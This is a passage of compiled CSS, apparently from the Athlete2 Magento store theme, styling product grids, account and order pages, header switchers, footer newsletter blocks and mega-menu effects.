    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .bundle-options-container .bundle-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-l-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-l-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-l-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  /*.page-products {
        .columns {            
            position: relative;
            z-index: 1;
        }
    }*/
  .products.wrapper ~ .toolbar .pages {
    float: none;
  }
  .filters-action {
    display: none;
  }
  .ox-show-filter .filters-action {
    display: flex;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .toolbar-amount {
    display: none;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .modes {
    display: inline-block;
    margin-right: var(--a2-toolbar-items-margin);
    float: left;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    width: var(--a2-toolbar-height);
    height: var(--a2-toolbar-height);
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--a2-toolbar-i-bg);
    color: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode svg {
    fill: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode.active,
  .modes-mode:hover {
    background: var(--a2-toolbar-i-bg-hover);
    color: var(--a2-toolbar-i-color-hover);
  }
  .modes-mode.active svg,
  .modes-mode:hover svg {
    fill: var(--a2-toolbar-i-color-hover);
    transition: 10ms ease-in-out;
    transition-property: all;
  }
  .mode-grid svg {
    width: 12px;
  }
  .mode-list svg {
    width: 16px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper .button.continue {
    display: none;
  }
  #ox-zoom-cursor {
    display: block;
  }
  .product-add-form .fieldset:last-child {
    margin-bottom: 0;
  }
  .product.info.detailed {
    margin-bottom: 65px;
  }
  .product-info-main {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .product.media {
    margin-bottom: 80px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    position: relative;
  }
  .catalog-product-view .columns {
    position: relative;
  }
  .catalog-product-view .column.main > div:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper {
    position: relative;
    margin-bottom: 80px;
  }
  .athlete2_product_info__wrapper:after {
    content: '';
    display: table;
    clear: both;
  }
  .athlete2_product_info__wrapper .product-info-main {
    margin-top: 0;
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product-info-main > *:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product.media {
    margin-bottom: 0;
  }
  .athlete2_product__bottom > div:last-child {
    margin-bottom: 0;
  }
  .product-info-main {
    float: right;
    margin-bottom: 80px;
  }
  .product-info-main.ox-sticky-fixed {
    z-index: 5;
  }
  .product.media {
    float: left;
  }
  .page-layout-1column-fullwidth .product-info-main,
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column-fullwidth .product.media,
  .page-layout-1column .product.media {
    width: 55%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 46%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-info-main .product.data.items > .item.title > .switch {
    padding-left: 20px;
    padding-right: 20px;
  }
  .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 50px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 30px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.tabs > .item.content {
    padding: 40px 0 0 0;
  }
  body:not(.hide-sidebar) .filters-toggle-show,
  .hide-sidebar .sidebar {
    display: none !important;
  }
  .hide-sidebar .column.main {
    max-width: 100%;
    width: 100%;
  }
  .filters-toggle {
    cursor: pointer;
    padding-left: 20px;
    padding-right: 20px;
  }
  .filters-toggle .action {
    display: flex;
    align-items: center;
    height: var(--a2-toolbar-height);
    gap: 10px;
  }
  .sidebar .filters-toggle {
    border-bottom: 1px solid;
    border-top: 1px solid;
    border-color: var(--a2-toolbar-border-color);
    margin-bottom: 20px;
  }
  .filters-toggle:hover .ox-close-icon:before,
  .filters-toggle:hover .ox-close-icon:after {
    transform: rotate(0);
  }
  /* hide in filters slideout */
  .ox-dialog .filters-toggle {
    display: none;
  }
  .block-search--type-panel .ox-overlay-close-btn,
  .block-search--type-panel .flashing-cursor,
  .block-search--type-panel .action-search-slideout {
    display: none !important;
  }
  .block-search--type-panel .block-content {
    display: block;
  }
  .block-search {
    position: relative;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .multishipping-checkout-register .form.create.account {
    display: flex;
    flex-wrap: wrap;
  }
  .multishipping-checkout-register .form.create.account .fieldset.address {
    order: 1;
    width: 100%;
  }
  .multishipping-checkout-register .form.create.account .actions-toolbar {
    order: 2;
    width: 100%;
  }
  .login-container {
    max-width: 920px;
    flex-flow: row;
  }
  .login-container .block {
    width: 50%;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 100%;
  }
  .form.create.account {
    max-width: 920px;
    margin: 0 auto;
  }
  .form.create.account > .fieldset {
    width: 50%;
    display: inline-block;
    float: left;
  }
  .form.create.account > .fieldset > .legend {
    margin-bottom: 40px;
  }
  .form.create.account > .fieldset.info {
    padding-right: 25px;
  }
  .form.create.account > .fieldset.account {
    padding-left: 25px;
  }
  .form.create.account .actions-toolbar {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .form.create.account .actions-toolbar:before,
  .form.create.account .actions-toolbar:after {
    content: '';
    display: table;
  }
  .form.create.account .actions-toolbar:after {
    clear: both;
  }
  .form.create.account .actions-toolbar .action.primary {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .secondary {
    width: 50%;
    padding-right: 25px;
  }
  .form.create.account .actions-toolbar > .secondary .action {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .primary {
    order: 1;
    width: 50%;
    padding-left: 25px;
  }
  .account .data.table tr:first-child .col {
    border-top: none;
  }
  .account .data.table .col {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .filter.block {
    display: block;
  }
  .filter-title {
    display: none;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
  }
  .multicheckout .block-billing .box-billing-address {
    width: 25%;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper {
    width: 36%;
    float: right;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below {
    padding: 15px 30px;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter {
    float: none;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter .field .control {
    width: 100%;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big {
    min-height: 300px;
  }
  /*.product-reviews-summary {
        .products.wrapper.list & {
            margin: 0;
        }
    }*/
  .review-content-left {
    margin-right: 50px;
  }
  /* 2 columns review block on product page */
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add {
    display: inline-block;
    width: 40%;
    width: calc(0%);
    margin-left: 40px;
  }
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list {
    display: inline-block;
    width: 60%;
    float: left;
  }
  .product-info-main .review-form {
    max-width: 100%;
  }
  .product-info-main .review-item {
    flex-flow: column;
    padding: 35px 0;
  }
  .product-info-main .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings,
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .product-info-main .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .product-info-main .review-content-left {
    margin-bottom: 0;
  }
  .order-links .item {
    float: left;
    margin: 0;
    width: auto;
    /*a {
                padding: @tab-control__padding-top @indent__base;
            }*/
    /*
            strong {
                border-bottom: 0;
                margin-bottom: -1px;
                padding: @tab-control__padding-top @indent__base @tab-control__padding-bottom + 1 @indent__base;
            }*/
  }
  .order-links .item strong,
  .order-links .item a {
    color: #000;
    background: none;
    line-height: 30px;
    height: 30px;
    font-size: 1.5rem;
    box-sizing: content-box;
  }
  .order-links .item a:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .order-links .item a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .order-links .item a:visited {
    color: #000;
    text-decoration: none;
  }
  .order-links .item a:focus,
  .order-links .item a:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .order-links .item a:focus:before,
  .order-links .item a:hover:before {
    transform: translateY(0);
  }
  .order-links .item.current strong {
    transition: color 200ms 100ms;
  }
  .order-links .item.current strong:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .order-links .item.current strong:before {
    transform: translateY(0);
  }
  .order-actions-toolbar .actions {
    display: block;
    width: 100%;
  }
  .order-actions-toolbar .action.print {
    display: inline-block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    padding: 40px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .footer.content {
    padding-bottom: 50px;
    padding-top: 50px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .switcher {
    display: inline-block;
  }
  .switcher .options {
    display: inline-block;
    position: relative;
  }
  .switcher .options:before,
  .switcher .options:after {
    content: '';
    display: table;
  }
  .switcher .options:after {
    clear: both;
  }
  .switcher .options .action.toggle {
    padding: 0 24px 0 11px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle:active:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: "\72";
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle.active:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active:active:after {
    color: inherit;
  }
  .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 0;
    min-width: 130px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0;
  }
  .switcher .options ul.dropdown li:hover {
    background: #f5f4f4;
    cursor: pointer;
  }
  .switcher .options ul.dropdown:before,
  .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .switcher .options.active {
    overflow: visible;
  }
  .switcher .options.active ul.dropdown {
    display: block;
  }
  .switcher .options ul {
    list-style: none;
  }
  .switcher .options ul a {
    color: #322c29;
    text-decoration: none;
    display: block;
    white-space: nowrap;
  }
  .switcher .options ul a:visited {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:hover {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:active {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul:before,
  .switcher .options ul:after {
    content: none;
  }
  .switcher .options ul li {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    line-height: 18px;
    list-style: none;
  }
  .switcher .options ul li:hover {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -o-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .switcher.tiny-drop .options ul.dropdown {
    padding: 15px;
  }
  .switcher.tiny-drop .options ul a {
    padding: 1px 7px;
    line-height: 18px;
  }
  .switcher.tiny-drop.store .options ul.dropdown a,
  .switcher.tiny-drop.language .options ul.dropdown a {
    padding: 2px 10px 2px 27px;
    background: 5px 50% no-repeat;
  }
  .switcher.tiny-drop.store.noflags .options ul.dropdown a,
  .switcher.tiny-drop.language.noflags .options ul.dropdown a {
    padding-left: 10px;
  }
  .switcher-option:hover a {
    background-color: #f5f4f4;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 0;
    padding-top: 0;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer-block-content {
    padding: 26px 0 0;
  }
  .footer--layout-1 .footer-block-content {
    max-width: 64%;
    padding: 26px 20px 0 0;
  }
  .footer-newsletter-wide .footer.content {
    padding-top: 0;
  }
  .footer.content {
    /*
            .switcher.store {
                display: inline-block;
                padding-right: 50px;
                vertical-align: top;
            }*/
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer-block-content-after {
    margin-bottom: -10px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue {
    display: none;
  }
  .products-grid.wishlist {
    margin-bottom: 20px;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .oxmm-col--minwidth .ox-menu-col {
    min-width: 300px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: none;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke {
    width: 50px;
    height: 35px;
    position: absolute;
    z-index: -1;
    /* mobile version */
    /*margin-left: 0px;
                    margin-top: 0;
                    left: 10px;
                    top: 0;*/
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span {
    height: 9px;
    background: var(--oxmm-style5-bg, #000000);
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    width: 38px;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    width: 48px;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    transform-origin: left;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    width: 26px;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
